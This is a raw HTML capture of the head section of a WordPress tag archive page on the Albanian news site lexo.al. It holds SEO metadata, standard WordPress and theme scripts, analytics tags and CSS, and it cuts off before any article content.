

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lexo.al/tag/marredheniet/
body_size: 23434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>marredheniet Archives - www.lexo.al</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lexo.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lexo.al/wp-content/uploads/2020/01/16.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lexo.al/tag/marredheniet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="marredheniet Archives - www.lexo.al" />
	<meta property="og:url" content="https://lexo.al/tag/marredheniet/" />
	<meta property="og:site_name" content="www.lexo.al" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Lexoal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lexo.al/tag/marredheniet/","url":"https://lexo.al/tag/marredheniet/","name":"marredheniet Archives - www.lexo.al","isPartOf":{"@id":"https://lexo.al/#website"},"primaryImageOfPage":{"@id":"https://lexo.al/tag/marredheniet/#primaryimage"},"image":{"@id":"https://lexo.al/tag/marredheniet/#primaryimage"},"thumbnailUrl":"https://lexo.al/wp-content/uploads/2020/04/Rama-Erdogan.jpg","breadcrumb":{"@id":"https://lexo.al/tag/marredheniet/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lexo.al/tag/marredheniet/#primaryimage","url":"https://lexo.al/wp-content/uploads/2020/04/Rama-Erdogan.jpg","contentUrl":"https://lexo.al/wp-content/uploads/2020/04/Rama-Erdogan.jpg","width":633,"height":347},{"@type":"BreadcrumbList","@id":"https://lexo.al/tag/marredheniet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lexo.al/"},{"@type":"ListItem","position":2,"name":"marredheniet"}]},{"@type":"WebSite","@id":"https://lexo.al/#website","url":"https://lexo.al/","name":"www.lexo.al","description":"","publisher":{"@id":"https://lexo.al/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lexo.al/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lexo.al/#organization","name":"Lexo.al","url":"https://lexo.al/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lexo.al/#/schema/logo/image/","url":"https://www.lexo.al/wp-content/uploads/2020/01/retinalogo-300x99-1.png","contentUrl":"https://www.lexo.al/wp-content/uploads/2020/01/retinalogo-300x99-1.png","width":300,"height":99,"caption":"Lexo.al"},"image":{"@id":"https://lexo.al/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Lexo.alFaqjaZyrtare","https://x.com/Lexoal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.lexo.al &raquo; Feed" href="https://lexo.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.lexo.al &raquo; marredheniet Tag Feed" href="https://lexo.al/tag/marredheniet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lexo.al\/wp-includes\/js\/wp-emoji-release.min.js?ver=789a9e20b0d6b84af856fc8f39dc6676"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lexo.al/wp-includes/css/dist/block-library/style.min.css?ver=789a9e20b0d6b84af856fc8f39dc6676' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poll-maker-ays-css' href='https://lexo.al/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://lexo.al/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://lexo.al/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lexo.al/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lexo.al/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lexo.al/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lexo.al/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d39710269e5f4389cf7661fe4fdc36f9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lexo.al/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media='all' />
<script type="text/javascript" src="https://lexo.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lexo.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69H9FK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lexo.al"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69H9FK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lexo.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lexo.al/wp-json/wp/v2/tags/11272" /><meta name="generator" content="Site Kit by Google 1.165.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lexo.al\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="google-site-verification" content="cTWvxDzQLWqpQc11Hf5aKa8ija69rc__JNTy4PmKvlM">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lexo.al\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.4";
var td_get_template_directory_uri="https:\/\/lexo.al\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a40027";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1f6a9c3f1b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
